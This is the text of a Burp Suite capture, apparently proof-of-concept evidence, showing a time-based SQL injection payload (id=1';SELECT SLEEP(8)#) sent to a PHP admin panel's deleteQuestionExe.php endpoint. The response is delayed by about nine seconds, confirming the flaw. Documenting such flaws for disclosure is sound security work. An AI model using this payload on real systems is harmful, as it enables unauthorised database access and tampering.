 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteQuestionExe.php
HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 22
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(8)#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:14:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
Search... 0 matches
Inspector
Selection 8
Selected text
SLEEP(8)
Decoded from: URL encoding
SLEEP(8)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done 277 bytes | 9,029 millis